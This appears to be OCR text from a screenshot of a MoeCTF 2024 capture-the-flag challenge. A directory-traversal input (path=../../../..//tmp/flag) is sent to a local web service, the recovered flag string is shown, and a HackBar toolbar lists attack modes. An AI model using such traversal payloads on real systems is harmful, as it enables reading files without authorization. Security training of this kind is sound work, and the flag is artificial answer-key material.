 题目 - MoeCTF 2024
127.0.0.1:55371/?path=../../../
127.0.0.1:55371/?path=../../../..//tmp/flag
文件内容：
moectf{CroSs_THE_D1rectOry-anD_y0U_mAY_find_eTC_PASSWD2e}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://127.0.0.1:55371/?path=../../../../
Use POST method